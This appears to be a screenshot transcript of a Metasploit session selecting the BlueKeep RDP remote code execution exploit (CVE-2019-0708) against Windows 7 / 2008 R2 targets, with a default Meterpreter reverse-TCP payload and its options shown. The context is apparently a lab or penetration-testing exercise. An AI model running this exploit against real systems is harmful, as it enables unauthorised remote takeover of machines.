 Apps Places Aug 13 12:52
Terminal
10 \_ target: Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V) .
. . .
11 \_ target: Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - AWS) .
. . .
12 \_ target: Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - QEMU/KVM) .
. . .
Interact with a module by name or index. For example info 12, use 12 or use expl
oit/windows/rdp/cve_2019_0708_bluekeep_rce
After interacting with a module you can manually set a TARGET with set TARGET 'W
indows 7 SP1 / 2008 R2 (6.1.7601 x64 - QEMU/KVM)'
msf6 > use 3
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to repo
rt during connect
RDP_CLIENT_NAME ethdev no The client computer name to rep
ort during connect, UNSET = ran
$_
[Nessus Essentials / Login — Mozi... Terminal